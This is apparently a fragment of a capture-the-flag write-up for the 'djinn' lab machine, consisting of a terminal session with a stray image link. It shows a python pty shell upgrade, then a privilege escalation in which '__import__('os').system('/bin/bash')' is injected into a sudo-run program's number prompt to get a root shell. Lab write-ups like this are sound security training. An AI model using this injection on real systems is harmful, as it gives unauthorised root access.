 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
sam@djinn:~$ sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
Choose a number between 1 to 100:
Enter your number: __import__('os').system('/bin/bash')
root@djinn:~#